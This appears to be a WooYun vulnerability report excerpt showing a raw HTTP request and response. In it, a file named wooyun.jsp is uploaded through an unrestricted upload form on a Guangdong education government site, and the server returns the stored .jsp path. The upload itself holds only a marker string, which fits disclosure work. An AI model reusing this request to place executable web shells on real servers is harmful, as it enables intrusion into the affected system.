 Request
Raw Params Headers Hex
POST /xjpt/myUpload HTTP/1.1
Host: xxpt.gdedu.gov.cn
Proxy-Connection: keep-alive
Content-Length: 295
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://xxpt.gdedu.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynmqffN5Bz1mOJRV3
Referer: http://xxpt.gdedu.gov.cn/xjpt/html/common/uploadatt.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcGCbdWMxkEJ6Wdo9T-u
------WebKitFormBoundarynmqffN5Bz1mOJRV3
Content-Disposition: form-data; name="filename"
------WebKitFormBoundarynmqffN5Bz1mOJRV3
Content-Disposition: form-data; name="file2"; filename="wooyun.jsp"
Content-Type: text/plain
wooyun@20150921
------WebKitFormBoundarynmqffN5Bz1mOJRV3--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.3.4
Date: Mon, 21 Sep 2015 07:51:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 569
<script>window.history.back();var name =
parent.document.getElementById('attach_name').value;var path =
parent.document.getElementById('attach_path').value;if(name==''){parent.documen
t.getElementById('attach_name').value='wooyun.jsp';parent.document.getElementBy
Id('attach_path').value='/upload/0/2015/09/1442821892519235849.jsp';}else{paren
t.document.getElementById('attach_name').value=name+'^wooyun.jsp';parent.docume
ck').click()</script>
www.wooyun.org